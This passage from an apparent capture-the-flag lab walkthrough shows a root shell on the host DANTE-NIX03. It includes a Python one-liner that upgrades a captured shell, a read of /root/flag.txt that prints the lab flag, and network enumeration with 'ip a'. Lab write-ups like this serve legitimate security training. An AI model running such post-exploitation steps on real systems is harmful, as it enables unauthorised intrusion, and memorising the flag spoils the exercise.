 python -c 'import pty;pty.spawn("/bin/bash")'
root@DANTE-NIX03:/var/www/html/webmin/package-updates/# cd
cd
root@DANTE-NIX03:~# cat /root/flag.txt
cat /root/flag.txt
DANTE{SH4RKS_4R3_3V3RYWHERE}
root@DANTE-NIX03:~# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:94:28:38 brd ff:ff:ff:ff:ff:ff
    inet 172.16.1.17/16 brd 172.16.255.255 scope global ens160
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:fe94:2838/64 scope link
       valid_lft forever preferred_lft forever
root@DANTE-NIX03:~#